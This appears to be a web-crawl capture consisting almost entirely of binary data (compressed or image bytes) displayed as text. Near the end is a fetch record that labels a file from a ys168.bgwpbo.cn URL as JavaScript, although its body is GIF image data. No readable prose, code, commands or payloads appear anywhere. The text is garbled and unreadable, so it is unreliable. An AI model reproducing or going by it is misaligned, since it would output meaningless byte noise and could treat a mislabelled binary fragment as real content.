ԝ�%�B��jā�E�V�hd�M��R>��iD��J�R��=�?��ʱ������q9h�p�7�빢k��뺲k���«����n�<{��X�絙%����檖�_�\�f ���jD� (�M�@�!OUF�%�5D�Vk�jl��C�=d+��TȊ��z+�XT���7�Y��k˺���,��+���<�#������P0�+K��}����mp�1|)�"��)v�N��p#�,ce)sxXw���rm��),\����Ȓ�Ȗ�X�a��]m+����mܺ��l��fo�lK�e�2'����m��@t����&l�΂G0l�RgU�!R>Wґ�t=+�zm�fnǊ-2z.��if�gM.'����ܪ���,�֭���
�$�B����Vi�Af^����*tB�JBh"n6����~D�r�D ����Ǹ:G�N�j��Vk4p.͔m�z��Bna`Lx�k��J�n�������RG.�	��mpҥ�̪eb&���.-�6��G@m&�/�R��Є�����D0��bo�����T芋���:��m�����	���/��c
�o�F���W�z^�'�ڤ� ��o #��J��-��`7�N��+X,cR�C���f�����,|p�QS�J/������9�q���q���q�1�0�S<��u'{¯��'|�B�B'ޝTe�ޭ��I2��.�p� � kG?n�"+�͟)$�0�DL��B�@p�'w�'�r(�2(��(�r)��*��
\@c,��,�r-����HD��� ������0s1�1#s2+�2+�t<EH���n�1��F�
(���|�Օ�pSc�t�"'2�6��#�O	�&�����Yr3D&o*�@��?t@�@tAtA�\�0J�!6�C�DKtDc1��r�2F��~�1�߀�G�tH��H��@4�43f5��5c3h|)�Z�$ŀ� ka�g|�O[2�0B:1����rpU-���#sP@p�ձ>��A[�UcuV��]V�L^�.��lbT=�oY��3;�JK3K3�fEH�%/' C'
��Z�Ud�k� l8��` 
v�56A�s:/;��v5,Q��N�SG�v6TCPuVk�fo�VSt��.�vFs�/#�Y�6!�
Z7�Z��}�4��t6��6�S|�׀�5!R�o�_��M��,w�T6-rY$�:o�0�]$��&0�N25�"]v>clUt?�w��?��w�wy��y�wz��xwxvW�W�vX#�V�aj�6~	k3�k�6l����6۶/�]�AM�pe��_��Q��O�qSx�$6�-�:;c'�8��2o�P����P��!S��vsv����td|�W��h��hS居Ѓ�w���O��D�BW�1K���L���om�Y�
��&��RX�Xyo7��N�F8qwPWx�Dd2rGn0|kd���y��>c6������{�%�۸�_Q}��a���zs �Sy�w�[��5�19�6�mM'x��,^��q~�Hx�{�9�y����Q��rGnUmG�3���(�ܩ
����z�����z����'�����|��]�}���zB�Szv�B$��x�8�>z��p1|���{����z���8 r�*n��g�+��K��sHN��Ig� ��{�+�¿����|�|�B,(�{3|�;��C|�K��O|68t>�x��۸@��3X�4��}����ɣ|ʟ�ʳ<hF˻���|��<����/��<{Sz�O;�W�7�5|�նs{P�FA(��3��;��7�1���ıTt�<G2u/k!s�׃�'�P%8���}�;I�?�XI��D����}���������kɷ��r�߂/�s?ct�������/~�7>������K~勶��xT�|��|BT���������Y ��4��C}�~�5<@
�ڳ{ʔؙC����;��N����.����������3�;��C?�}�vp<�� ,>?#~�+>�'A����������?�S~��nT��w�S|��$9���>�g#@�ҥ��8��S��aC�!FlH�T.^�1"@G��l	9�dI�'I�ȕ�%8����9�fM�7q��� A`�8p��,����8]��eiS�`�xb%�jUO�e���cW�^W�C'�T�gѦU��m[�o��;�nݚ��D ��o߾x��DPX�6�*��qc�|�h��r��3�1gּ�sg�	&�� ��&�Q�F��ukׯ[�R�vm۷q�ֽ�wo߿[c��x��&dH��9J�ϡG?YhVuC�aϮ�[w������|y���;,���+�����t�&W�k���]��q	� `
;����j%��JSe*�h����S���0�(?~�R���-I��O��Y�����j,ƽ��#�X|I��ǀl,	ˈ,��#�L�HHcP�'Qk 8�ġ�+��R�-�4��//�@�����3��ΐB��n;��� ��L�N��{��>\c?����B�L��{�����uz
( ʨP�Q�ɧ���ӫ��%�Quk,�PMU�Um�U�4��4(x�Q�]#�cH%�VX#���c���J+�l��g��m80�ӄk�5T�mE�G��ބ�:ɽS"�Е-#*��m�B��ֹ���UW5p�����Z��(|0ªt���I��z��DV)���{1�)�9���nԤ"�8رGT:�UH-�m�e%�5v`զ�-�h�q�Ygg����	��VޡѬ.�5���s�>Ϣ��!Ш��Px��o�z�̘�NX	��R
<�Ry4���O��En�+SaJŻ'��n�����.^ܕƏk%��\rF c����!�l��e.̀�Ɂo��9�\��}��@���6���\cb��â��(�R�i��Щ~�j�P/��D���?}�.h�J�"����(�SZ�N�;Q��J�z8��������e��GZ���ӵ�W.#��G�I�+�\Y��\����w�O0� �pLZ�P��vp�������ɀ(�y�?%�O&�K%�^8���6���K�G��$�x͐� ���2Q7��p�����>��(0#��P��!.�F1�fT��M1&����盅䏂]�"�@�?j��0@#�Ʉ�'g �Đ��宋� ������.����vqy�by�K�'H@��@$���e4C)�.	1	9>�*��c�
�g>å/L�)�D��b�"1��/Β�[���'@f��'S
Lp�`bK��$�1�i�dS�6x#k��wk��~�IX}� !� &3�DH�4��FIEi����I�Tᘎ��c�4bP�8S��W���$�<�f�7�b4�P߄��$�C!Q�JT�
��Rì]s?fq�MU<���lR
��Hءi��KϤN{}����d��X��ؓ�C �>��h/�5�K@M(Pcy�7şE���ܲ�U��U�)U��1��)��Ν@j@����NZ9�T��l�6��Kjs2���]�W�}��_;!Ĝ6Q�����r�$�� �A6���HV�m��_1�Y���'Tꦘ�Ѓj��Re(VQ�ڬ�6���KzԨ2��
を^*�3�J"[��2�M��dW(��UY�s�K��J7�R��u��\�Iem)�'>��OȀ���x�K���7��� �j� ���oz�;���`���'���zb��.�l`�VI���B+�Ѳ��=�j1��
Æ���G��C��D��T YH��*�n#�} W�ʸ"�m�V.�x_=�1�L�G�I���d���d�ɓ�q�'%������c-Y�sÊ�t!7��95��s��W�f���y�&mkR~M�_g#�g[lN���t�q��hE/�эv���eIO��M
1(�iMC�ӝ����f�8��eF�q����_h*�a�S_��q�[�C��fao�E���2���
���"��v�����MkL��	�<mjG���u��Lj��̨6w�� ��Z���n5��%57Ǻ���h����9��;��l��뛦�CZ)�����3��\ź�nO���v��dL�dWr�Ai�[���MLmo��&��G���wG�g󦷗�=��[/�mG�q��V(�E�ũB�����)�r�K���h����o=R#'�+G���{�e��@����0���Ws�ϝ�u7��0�sn��%��i��X��S�T\L�;�L�3r��u�w�ڕ�&D1��X^듗<�'���7cE�;r8����n����v�����a��k}��赝�����(H6U�60^[�z�<�h.O��շ����l�d�������omKg��7���/}쯟��2��`ҟ\!�����f�Þ�1���kϵr�t�Β|o&� ��`�oS:�o���w�� /��+�8p=�A�E0GP9���.�06I�a�cpK�
OԖb�xc�� O��zA�\�툰���ͮ�<� �e���o��.���L�:��i��>,0�/��0�pɰ��ð�H (viu�t)����p�H����y�d��V���p��p�T
1qѰ2�
q�)tp7���0�VO��!6��<1�va�.�+�0��%����/�
���(pS�������Ip���Q�Q�q�����1��S`��q�Q���1�q���qRa���qͱ�1�1)TL�J��z�GQ�X9���ܑz�a���ܔ���f��p�|��04���1*"��i�?jd+#�C#�#=2>2$A�#I�#s!1P2�V�%��%_2&er&i�&m2�q$Er#Kr'{�'}(u�'�2(�ABm"�)�74��Vo���*����"�����L� Ӊ���k*	��t`�a7�y�����Ȓ�02(��.��~�dR�/��%#0s0	s0%0�|!'��1!32#S�15���+iiͨ�*=��$�8��4����+�P(C�	� 
/���(n�~ ���"��^�ɝ�2}3$38��$}�/]�/U&[�&�3&W2%�&ma(�S8%�:�3;�3�B)C��)K��Tm?�*�q6�@�S�p/ �N[�
����Hl�O-KH�
Fn3.u�"�s@�s/94:�G�A��A:�:��@-�Be�;��2W�~��=��nO @l��j��sE�.4gs)8a D��=�w���X3v-� �;E"�p�"�����zC/TRa3B��9�&���9�tJ�Aq�I��B-�;��9s��FcD�#F@ ��X/�:�E��ӦrZ��ԢX`�p� �	qA!�E�bqCq�?��H�D7�4I�4L%S�4A��KSS�TJ�1�B)uT�4x�;�M��7D�DG �J4iY4=Q�X8��sU��DU�!�*_��'���F�EQ
T�Q���T@�sZ��Zɱ8!TA�T1=�A�uS#t��Zɵ\��\��(s)�E�l�W��^5�<b4�N���4�L�v^�g�~�	�>i�5	�)�r��Q�U:j �h���bGc56c9vc=�cA�c��8��dM�dI6e�!��A\�ea6f?vfC�fi�fm6gq�e�A_��L=T� �5ڔ^�F��V?�g���Z!�ph�ho�`}s7��G����U�B�@���Xi�4 �
B���Vm��m�6n�vn�n�m��bo��o��o7	��-�HU��5C��z6!���\�CC-WC�pv �J��R��v0�l~�����6b�cb�� �II4 �p��Kvg��N�R'Zww[Ɗ�5
�7&^	�x��#V�z�A,���Qie�p+�ika-wg07ss�j;��v�X�k�k�a+PW:rPYS�nJql�}i7�T	U�צ��w7��Fo�xGED y�w��qi�L��r8!)w�z�7Z�,�%�Crl}l�Q�'A�$���|�C�,�~��l~Q�v�7܇o�ׄ��n���W7�W3E� \5Ct �����y?S 1�+g���O8g6�4�78�uX�3�n 6�~Y�C�wTW}eXx�"e<��tj1�X|�x���2�"�ى�%�)n87r8 ��xI凕W��8����?�z����${p��u���s_�ϊ��X ��u���|�W��}�Xo撓�G��8
�l7�J�hIT�I%y�؏	8C��		ش8�K�b�KW߲&G�ӄ[q!� 6��
5�a��H8RM�.�8�W� �،k~�7���x�?�������ז�!��Y#s!�AS�	l�З�N�kaF�9K"X{�E�T�d8�L�G���@��3�(��_e��/@9~M)��wsע˹����H�SO Tz�)�oY��!np>������i_n+Z��6>�C��Y�P�J(�V#�9+A�4��E�E�i}>������ɍIy���HچKM!�R�Z�x8�]�y��j/V
\i)���Op���9���uc�	z[�`�Y��X����b��Y1h��Z��7�E�F<ڛkD�����v�#����L7� �Ro����ך����g�T��:R욐�9)ぉ���٘�������Lр"?�8)[�da!$b?L�?{.P8v�7��WX��"�9�{�rH��M۬�ه7���#[�e��`ҏ nڶ��u{�q㉡���r��9l���:��v{�)�����zv/ۺ��cb �=;�g8�_)�u��ʚ���U��zj��ӵu�P���Z�t:�־k��}{�c�$(B�;����[!���)�E&[FT��������xȅ� ,��1<74�T�U�7�8�ۺ	%&�g@��/�S�X�ZZ��m�x�::���L�s}t��8�!�ȃܑ��<�+;�3[���ʿ;���6����zt �E��k\&��s	�����XE���a�j�n���w���÷i��}����?����=�Ň���нѣ\f�6xp��U ���z&���\��\���6=�;�>������$X9w��.�����X�z!�YEu,��=�χ��Yx��{�}�ɧ� �gf�k�ؽ�D��ë�#D �Y��i�.��#4��U��k���:�׽�67��8�!4S\܁!t��b�>���ޫ;��
�_���b����]��.3��~����vo�]'�X�b�!>��N���{NP3�٩�XNչ�����B�� .�`�[���屻�|�s� 	f^�j��o�X.S7�S�Z�x��z�[��|��B��u��ᓞrV���}h��������qa�X��!t�BP�ݣ{���q��z�U������>7�>�Dt^�^n�� �S�^6�_e�����f:]� �z��_�e�=^���\�!& ��(Z����^�q�����G�KSN7R�b��]����M�QH�� ����<�z�_M�Mj`���~� 4	$f��.S�*lu�K���D�(��w�2j,�!�G' C�I���U�2�js��˗0cʜI�fM|"���gO�@-BhQ�H�"M��R�1x��J����6�j�ʵ�ך���H�"Eh���]���8q}�ʝK�Jݵ,X�ᱯ߿��LX$J�+Ia��xύ"��|���ˊ՜��f,�Z��6z�8b�^ͺ���kl�6H�Rf�ͻ�ʩ��s��N�q��888����?������
��^��J����T�����Fѫ_��(���RU܆�������:ֳ����Q\�h�Z��l�݃!�)����5-L���|�� F��)��(O-o����"]`7��9!�a��(�w��Iq�GL��8��B�p�P��}R�F1~T�$y\�Xv�Sy���RO���`FeՙY���WH�$gH����� �����Ś6ACd�EF�eo&*"E$�HjtF*����ɧmꖣo�.@9ΐ�!y$C�jFݓ�0ev�Ri���y*^	]�%��)f{�A%K��i뱶��a� �& \��x���J)+W"��4���@���r��ZB�Ղ"�Ѷ��ZxZ*�7�i��j��ĉ�Ir70'ϑ	)Y.f��JNr��:�H5�Ъ�W%tB^���+��m�I�Y��Nl�~�.{pqB�.v&X-��V�'1�l�a5����dqJi&����/7����R� �����9��J�A��G"c���%�d)sV
��5��LJXg]�\b�k���^�A�9����-xW)ݬk�2���33X3wxX��5��LY)⒭�fF;Z��N�^ Ԏ�[o՜�<�K[��/������]�h��8��/���o���'<.vg̫S�>ߔ�#����l�Q����w����в�/�@z����m�D~2)��ay��n?f�{^(����]���lD5�!Fu��E�D��.F���*�@m|�^��;x�� �GH��Ѓr(�'V�������
aC��4�aq��5�!5<���oĞiR :�P�����Lm3;���V��C��L)�1�ݯ3FC��@
���h1_ ����j�4кם��R�WC�YPw\��!q�F:��$$')�Jߠ��%5		]����d(1���2��S�)�A����l�*ݱJZ�B�nQ�DV�$.�1�(GILR�����a�w�/��WꐳQ��a<1��	��M�SR��V"����{fԸc�;������D�5#�U���0o7E�k����"3IЂ��M�B�O��}�+'JъZ����'f�Ď�� =�0#�����YU�J͇�Ar_���&��2��99MĿ���]�lP�^�Nw�����A��AlUOj�?�[:/D0r�XͪV�P��4�`kX���ң)HGjҶ�t��|�Ї�Ux_�e9n���8�H�vZu�ƍ?����Yz�FSF�R��/`���d����9��l��v��ȫn���5hW�*Q�����tG��V���%lu�[-Țh�*�Q_H[�}�9�c�J�mv����H���Nj�3j�VQ@��|���\�Y�:�\� h�5ܺ�Ȫ��/jW�������-Z�x���u��-oW�۔�n��u������B��]�JWl4�u$��26B���w$Yx*����������*J��MKP�^�����o}���V���(��_ ��VM������
v�#��\a*²@A�)�V����|���a-HOR@Q�y����<���b|v��m����ƀ��MhF �8G_!O y��$2<�����6�w)�+��	d���ep5���F�-����e0�#�A�ʬ;	W�!Q��ټ���<1�\���y�%�+��j�Ў�"�M�i[��ؾ���=`��ۯ(���nS����&��Ͻ�t��?���M�y�U�!�����d��O &hv@� �*C\��+" .�����ܬi=Wy��l��;��T?ҹ���qu0=c��w(O��W��<�P��
�0�����ʹ�!�����@o�7�f|��u��ϗ����֬���V=�d��5g:FMH�4�8>4q�:��څʬ�j�9���40AU�Q�l+�,Nm�&���S|�2�3��6�N��~8���(�n�%��UtY�桞��^����2�\��E�(�+T!v����gG����S�%����*��{��^;��/�[wb۞u���Y~/�����IR0��<�,HE?����#¯<��c`�_� w���mv#,����@'\�=\�PȀt�	WX,��p�{W��%f.��
��kG`
x�~P	R��~!�]7����7t�GbE�D�G&�
��	s�	���|��b��B�+�B̗g2v'e������g}ߒNv�
�`���
��}���&~J�&H��y�X�P=�k�7�jrb�a�W���zQ�S�f��/�p8����v�p f/�op7r
�{K8��؄���sg��e�{��2�Pu�͗��{Z��Q�A(�;�?���P�Ȅ�|P�VFJo�LW)YȃE5�g!`8$c�i� g�=i(�^v4X��UpX$������R��}�8�����w��Hd�FR�!�%���H+�g��OAEW�j����?Ex��h����9ӊ�w��"+��$�8�j�	�2S'@����p�����ņmh�I�(���}���$���:�Xw������$"gRI�]�(+���0�29�4	��率�y����}ل�P2�S21�F�WGI�I��H	LY�M��Q��T9�V)�Xy!Q����(#��HS���(��ryU��zh��py�B�9��s�?���]�Q���u�\k60xl(�w�m��qd'�) �9���9��Y��y�����Y}89�o�v�v ��)��i�v ����ٚ������9��Y��y������U]�,2��xp��k��3�[�l�V��cN1��V�`��0�yi�{�)x��f[�YY*�iA�8����*��lљ���)��Ik}Pi�������ٟ��� ڟ��*"\a�E��'���	ɜB�q	��8�v���۩�݉��F!��_�'^��q.�u"z�(�؞�1��2:�4����:��<ڣ>
�z��я��b/9�(�J�{�p�)�i�jd������١
|*����@���#��|c�!�%�i�V�r:�@'����?��z��|��A*���v�W�NP�5y�
��bj̰l:��JJ"���b������ȥ���;�IjtRH��"�P�
��D��V t������ �ԧ����ʣ
���E�E
��#���P��Mr���Q���	<�
�i� �[�}���jo~y[�lAB$���������ڮ3j�n���:��Z��X��
@{B� �;V�'��A�V}/�����:J`�%� =0!�VoY�����"I�]�w�`���`��i�	��ڲ.K�p��ux�*1&�
�J�aTF������zBа`H� ��#��"Z�a�+�$�����^�Xi�a M��^�sv��/;�d��'+���8��E6�-t �ɨٴ��#��R�=� zN{oi��O{�Z��S��xע̢��g1�����7�M�V��{�����h��ڒ�ض�B��H�a��Q�A'�>߳�|۷e��#z�z���+��+*+���ac����O¹���ʻ�ɋ���T ����;���՛�׻��˽ޫ�������;���"j˯F�ĉ%��A��I:F䥦Ļe�| ��[����\�R��{�,��[�Q{�u��:0��0��|�{����髾N0��z,� ��:�kj6��Lv{Ui��	�2��)������|�b�O���B<�D\���l#�C��Q$LP��zX���¡����B��5�^<�_\��Q8+���6�k�C�Y��F�r<�t�"4[�N8��Q��H��	o�	h9��������K�aƍ��bL1�+*��;|*��X{d�[Ǟ�ɠ,�����k�ǎ�zJ�&��T�Y��B���ȶ|ˑ�7lƚP�r��F"���$>�A�Ȝ���%�ć��[��
 0ұ�L��4�W{����-���\�7Oe�jX�;|�Q̥d����<�؇H�l��LҜI`�2��.��@��p�ΐ|�<�7Q�e��М�J����Q�����������I|�O|���ʪ!@��dGF��	]Ӂ3������ `���Գ+l��V� ���J�ԭa��ܾ\A�L�>-���үLe4.7�\�Ѐ89�#��<�>�LuOn|d@��r=�t�yP��b�z|O��s�X���+���c�Ik�
-�c�,���8|�PVa�F�llm� 왘u�ٞ=�C�J��< O,͙�����  -MS@c�+���؂�˼�hj�b�;����Z
p��ȝ����y,Ol9vҡ�c�Y�\�M.ެإ��d]Ƽ�e�+`�ejj��)iR����ȬNx�H���^Aw �����&j������y+4=���[�F�-}٘m8����>�rD �">�$.�7u�
 <u���..�/��#,��P�8��7ް����*����o� P�G��H��0P�R�
��	�`�I����\n]n����#����	dZ���l��mn (0�;�EPDbvX��|��y���� ��y������I�Me������ ��
�TM��������`
�Lq��TL� �U��[��b��CY�T�6p�i�M���oee`o)"�R��~��?}���޹]k}RG脖Pw��]�u��
���~����=(Z�|б.i� ����
��%B]�T{�~��~��9肧ӞP�>� 
�p
;����Z��`��<�M����nb���@��hI���e�n��>�$�S�����U�?�پ��$O�lZH�^�ba�0\�j%2Px�NV��Oa!Of%��J/:'t��y*�Z,/.�
O���ҳk���x��>�ꠂ2m�<obI�A�hX��[v�K��p�4�N����+u���" X�(3�NU��=��	�p�e�DY
L�wj���qy"�!�q���"s}u�MI���1o8�l<� 6���YC��0Ȁ�j��p�������[����P�w/�P E�^@M0�|*��$`OO��o28������12���I��mO������k!�OxQ�Zr@;�P�����T(��A�4$n-O�Jt9���C�%N�X��E�5n�X��'Z�J��P�$ɓ'n�ءA��6/#�����M�9u�Ĺ����r��� Z��Q�I�.e���S�Q�N�Z��U�Y�n����פĎ%[�l'iծe����Y��ͥ[�.�c
�]�@�fO���le*�aĆ#n��B�9��	,X�2-W
r����gР=�
Y�ʔP���d3�.|�
�=�g�y��|���o���'^��q���.';!\���.�[���B�ȶ��{ON�C!K��|��;�̑5���q�]��}�q������LZ	��`�6m+,���s�A�X�B�	)�B3�pC��c�9��1:C9�:��+��b����������3�1�>9>=q����rH�p� �N05�6]�qʟ��A�Բ(F��K0G�pK2�䐀0�b��tnD8��ŹTLDu�Hp���F�LAﱛ���#qx���*�t���<:r�� ��=��I���4�*��rC�4�TT�\�̩`� b�u�X��U�X@3U^OUעJ5�V�`���U���M�B��ٴJ<�:D�Qd<�!�=����@��1=:H���B�2h]E	b%3 !�wދ��Q$%�L�hHy)�3b���C�TciUxa�G �ab���^���t�b�v��_Yݘ֌�ӕ֐�\�ٳ���YDL�;Et�V[r��`o9�1���f��t�v-C��x�uZ^\:!��J�ЎL�m��M�HB�0���'Pv#͎ӾX��%Vm�-v�m3����WANvˑ�U�A�g��ÕY�ٗ�9E�o�Y[�y��V��Mbig��zRv��q���6�>��o�󵚃Z��_N����6�βo��ap2Y ���޻Lދ����9L>Vd�\V�7,�p�q��(9��ǵ�e����0��f[�i'Q8������2O|\�����Hu�D �[�Xb�aȏ"H�]�C6\Oy��N��We�K���*6A�uBϋ�}S1��z,˞�H4�D|�Ù,>!6�Q���*ڗ	p��\C�w��,^��_�:�� U{�XD�1�/2(�E ��J�$�V�2M�a c[�&�3�C$,���u����8tT�q� =B�p�i�Ჸc���L��H����b%��5�!
�I\Z'4������ �h5�!0~��b	�H�tQb����xK[�df�U���c�-c�/�V�񮖺�%�XL��8`�����p�e�@!9F(���t��s>y��d;�xI��G��d��pq�ҁ2?Q�"��Qʁ��K��-~���h��1E9�8KZE�*��4�c� �M�� a�Qc�[Sxs5@�a5���̯`���٦YR�o�%��8yÅ�r�t'���U�ouH�gO�
|�S�I?��(�Z�#��V�v&u~	���ل� �l'�b�$J���)���[7ԥ�%d��S\JҾ:�V��SHH���x�y@_K5+Ě��e�fN;:�R�T��;�
0��5��Ģ�0Ϧ�^Qe�T=WUy���Y��)�e���4kP�j6�1�Mk��r
�`�yz�7�kܧ(��0��
ǒ��~�Hy�]�ݢHw��5
_��X��<��3u�d�2(�4�j��j2�YF�Ϸ�����@
Q�V��E(C��ZE����B���y�ϴV�j5P��!���_�'����Ep��&��$a�vqpA�-�8b.[��]�xW
c/VXȖ��دg�nW
�W�W��
z���"�x�5�o6����b�8�,Z;{>��&��W`IY���3/�@�O���F�:�Y���ڂ,�6��~�(�MB�T
�Eڐ����5qL/t�!��x-+�v�Gd)���j�q�],!3F����.�M��
N�`a�\���f���9J�_e빗ƚ�fGǀWly��+���߈ 8����;-a�	�k�lA�?p{R��&����o��M�WW�#0a��K����r�.�u�B촤�կN��K8�UN�&(5�r|�Zy8?^K��`����Łbw����:*N&�2�-嚎�e?�
��ee�C]��=i���@���+��ms�~�&zсtvo��_�-�M��v���t�oG9��M ��Np�H���Yם`�m�Z�'�
�Ղv��J�o2�?���"
�Ke����[w��[��?N�� ��=����El���~y�׶�JH`PE���ROh�������D1�K�v��q��Y����3����oܞ�ǝ(�}u�c0�X|�{�s�6��*Q�[���C�ٞz��q��K�sZ���3~�k�)� �B?�z_dS"ۤ��~�E��h �+|��c,�©�c��;.⣻�� ��Ҩc�����4�b��;>���S����s,���t/�0<����>m*��9;댜�ț<R�(��uC?l��-�8	 �T:��C*�s4���(�`+��\� �@�2#�@nJȢ.,䮵+�;
��
��B�c+<��k�s
�3���,�;A��)�*����$(�� ��A�?�O�6C�\3�P?K��Ds�$t�kۈ�s�80 ��C�æL�,9��1�2��-�;��1�a�,C.�=���1f�W|�T��e9�
A,��#$4�|
��C�� �B��CD�D4D��  5��H�"�BK\�xۃT�Ģ�DOķ�ۯ^�)���#BE���;�
�H��{EX����E:,�{<ÒZ��q���ūȴ`�@~\�9D@��LƢXFf4;����kA�AA�!�Fm���!�E�3O��j�AqL?�B�;����l:yc�sG��ӻ	X�d�ſ��g�;��Ȃ\��x�����ZC�,E�l
}|����֓�}l
)�&�,��Ȱ������h��,��A"i�\I�lIQ��@@�L�I`�ɛ<�)Җ�|��,� T�>ؼ�X�H���I$T��0�4ĩ���(J,�B�s�����E��ů$;�ʻ^lȂC!���Z|Ã�E����Wi���L��DF��H�>�ˀ~L�R��\��0�k���i�K��g�g�NhhuTGp0��,4bH�(�����D�	@�xs:���Y4��DE�L ���9p �T��489��T���.eb�/�D��L8��H��͹�2$M���/1ΑCK�<�+K����l2 p��d6!���1���N-a���Ou�[R!UG�L#=R��7���FP'5W�}8\IP�TM&Q�ܸ2䝷��9L�����P0�ቸ-����P��M6��Z }E�@=
����D��Μ�c P���QDMTE%0����98J*�G{L�+�Ͳ`^�S�`�1�B�S35�2MM�3�4X�	�%��M*5��;Q�%x�J�53�T��S�&� �9��]`�;�:�Ny1��\Tg}V���������胏��}�'��S�; � c�ҶSʴ��	�t�T&7z�6�	�� Ȇ!W#S�[Y/��Te�;]�Uaحh,V�:F �(du��l�f�֊�X��ϔD��O� 0XJ�û{�=ٓ̀z]��&Wս�X,��\Y�5%�R���iF��م�TL�Y*P�M&�ʂ3F�Km�>�{�>�N����a��8VB�X�C�X������'������j�٦uJ����ɫ�X���E��׵\��ZW��Y��[��V��W*K����Hڳ\Z][���PKة}�E9�X��	C��i�د�� �K�e�!��j��O��[]ە�@cz[�X)2Tʺmѻm[��P�E;��7���:��� ����z.�ݻ{���d.�e�bmX:��ʕX��\�����K��Oѽ�3h bw��le\�9���]�
�[�;Wtm^؄�RT�����Z^6��=��E
5ʫ�:^���D��m�P{����`����sxX:HV������ܢBm�0ݱݎu�9��H]�]]3l]��_���=��M��U��mö��~]P��U1�p�X���2��UN��͒�`
�����̽N��2J����b(�Gu ���MJ����y�Zi�[c�xȬpa�C�=���W��c�UY�mY��_.�_�z;3bc�Y�M\.�&X����d2����;�`N���bl�	1cR.eR���;ۚ��H���4NƯ{�H~���AY���������w��� ��[�[rP���'�e����%9��eiF�b�� ��,�Ԑ��[��
|WB��e��^���?�	�\�EV}�g}V�Te��#� �.h�>h�U��]h�n�ӝ��,M�MSPY��x�f���(��$��Z�2Y@N�^��H�(�{T����^i���w`�z�W��xm#�h��i.a�yd@6��Q/Rkd\m�|9e_�垫�b�h����/�j��jڈ�����RXwv���[�6XT�J�^dRca�޴gW;�p��[�b�k�($�=Y��VFh!D��f��Jccvj�V^�9��O���l����k/���8����Ezl�k`�1��P�n��<�������!�'ޣ���j!���>��V�Q�S6>�vdȆ>�Vʞ^��l�V�m�m�%�E�L�nb���KN ,�؎��֊�"�Ɛ���ݖ/���n=��Z���Nb�Mn�!#ו����n�Ӓ4�Np��n�� ����nN�ZӐ��]������.�ܦ�}��a�(�&`�~�as�l�&�=���Y�Cnn9��N��M���q�F���� �?4_�Nƺvo�.��(�:�0\�S�oo�����2'�ލ5��q�����;�q���q����֑!'�1o��:�&o���c�r
����>qb��d�k'��s-�Ըq� �ʽ`�^�n�7��X^�&�WxlI��v�'5�H��r� t׮u.�;T�+O���MFW��`�>�dJ2Z1�8�t�n�tP���r�ui|p'���mֶ�k��b���'�����Z�^��Qk�:�o��$��uavbw�\d�e_v�uv�
�h�v�Ha��s�wT/�s��)�5w�.�,�rt �GdYǊr���_�x�5�&H�ŎWx�����-p�~�t5x��O�9?x4�n'���woZh����.w��0z�(�rqo_�����$6��V��`�Jw�C��)���4�g�wj���Ha��K��s���T�y-$I�+��
GO�V�ٞz��{����]�?��|���z�'��}����'����߲�*�o�yz�o��{����F�7u��{DV}?����[�azWbş����Ə��{H�tM�����qjĀ�s�o��G�#6�On@�dnN�W[�d�}�W�o���r�7��xp}�o���hco��ߞ���;�熐|Ὲ��l�J�H��|�r�������g��ϛ�[��~�Ӈ��?�����zG���Sۛq��J�_�R�~{����L����Ξs�����,jp��ozw��<-��5����6�a5I׷>�اk�O������c������&h���w|���	��ߗ9 �f�|� �s��Zu���ǯ��������^B�\�#'��k���g��������{;������'�ᩬ��Y�l��}*���~��6U�|�����|��������{�V�5@��
JW�Վ}�nu�G���?�ؿ[�D�"������z�ĉyߟ�	��b �����'�����b(@ �����/mZ��/����oږyZ\'fz��p�o�����������zw���M� ��מ� {ߟ`��9��O��'TB%TB�bB%TB%TB%TB��9�9���qH��uY~�r��׊��{�.�� !+;}��p��{�_1�_}�|��"�������&{K�����	����s�q9Hs9�9�9�9�9�9�9��4����M��H�H��p*��|F���_�Vٕ���w�fɂ/��/I��̐.�_|�`f�9��k���&��zw�����h�n��������}���	��	�`H��)������Ǫ$q��ᑐ�S���ڕ^�f��JR�f��}�b��i��
�怆����i�O����AjK�����{�}��}߯���]��O6��̈^��&���F�d	C��~���8���e`�T���a���n����숙��}��}�w�lY������_a�\�W����؟䁴��W��t�h�a���o��M9� �����(�k�l�}��}@ @ �����>X�W��Z��k��j���=`�fe��~P��NU���Y���nR1.x��ʎYȎ��lߟ`ߟ�lq*��|�ψ���6�~U?}����~�~���NU���)�W`V��w��(�k�l��)<��uqAjP:�L�_���zUg`�t_��8��d�NU��o@a�עI.x��ϩY��YȎ�Y�EX��EX�ߧ������*�>���'X�sU�}�C��~�����P���_��&@f�|�Ɵ���D��E��kQ�eX�=�A`X7H�dK�dK�dˬ�W: �����h~{^=���W�]�o@����'E��������� ������ �������,�_��]��w�U�Ufhΐ:=�V����Uu���y�/{����y��ym8U?��_�1G/�B/�
��W��_AZ^m���y��y�W=| �%�y��y�1��nU?��_��W��_��_��_��_��_ ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260112/be532229-f51c-4b54-95fd-c979b55a66ce.js
body_size: 192461
content:
GIF89ad d �� ���������������͛�Ͷ�בֿ���䌍뭕����{����gW�y蜅ɂX祍樓�tiO1+�fTї�pE5�UM������WML8++���ܥ�j7.ʇi˕x�ueʊuuih�xt��u�yf����SC��u�gU�G6eZU�3+wSCrcVيv��iM)�xtfEA�uc�xe�VFyttY?3��u�vY�gW�tXidd؊jxH@�dܥ{��x�tg�XSfRLxXQ�gc�[Oysj&Q:=�ga�j_ݬ��ja�IB�yuf0vksɪ�gZd�zt�~��XT�{noJ�dI($�zs�H@��j3!��}ˣ�ٔkܶ�͔k�ZYE�dH��ZcJLZV[�WbvIS�km�kl�klA!�sJ�jt�sJ�JL?4:�klz��k�IR{{|ޜ~筌祄՜~֔s֓|ޜsԜsޔ}ףּ孃�fb�Yݵ�< kkl�Ǫꘓ�Zc�hd醅�km籠ޔso��Ơ88�vɺ��j����s�C:����ͺ�k{�nW���� 9ksk�o�ǚز��tj�xu�ع�ɺ�������ki����NU�{��������z�yw�fu��y���ɩ�K-�׫����,S�ٺ��������{����z\��z��\��\�����������������������������걬����������������Hs�Uw�e{������]�������s����s���Vp�fdGk�Ѳ��������3�Пﭚ������Y�)p�J�n��S��_��?��:��G��ۨ5��x��*صB�y"̛1   !�NETSCAPE2.0   !� � ,    d d  � 7lа�`A\�����H�"�6��H���C600� I�L�4)�@��Pbp�gO��6+�y��Ƈ�0��Q�&&Mڣbƍ��� Kȓ%UjMI�A�#IhV蠓�L\�I�$�ƗC��	�'V��Wj��]�
)���+q�𬩘Ǔ�q���<�
